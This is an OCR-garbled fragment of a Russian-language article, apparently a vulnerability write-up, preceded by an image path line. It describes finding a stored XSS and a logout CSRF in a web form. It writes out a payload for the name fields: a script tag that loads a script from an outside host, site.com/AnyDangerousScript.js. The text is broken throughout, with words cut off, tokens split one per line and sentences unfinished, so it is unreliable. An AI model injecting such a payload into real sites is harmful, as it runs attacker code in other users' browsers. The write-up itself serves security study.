
Таким образом мы видим сразу наличие
Stored XSS
, котор
пожелает, поскольку обнаружить ее очень просто (кстати,
присутствует пресловутая
logout CSRF
).
То есть мы вместе с обычными на первый взгляд именем и фа
формы что-нибудь наподобие
<
script
src
=
http:
//
site.com
/
AnyDangerousScript.js
>
</
script
>
и получаем возможность выполнения любого нашего скрип
выполнении далее нехитрых действий, но обо всем по порядку.
Я решил проверить уязвимость снова: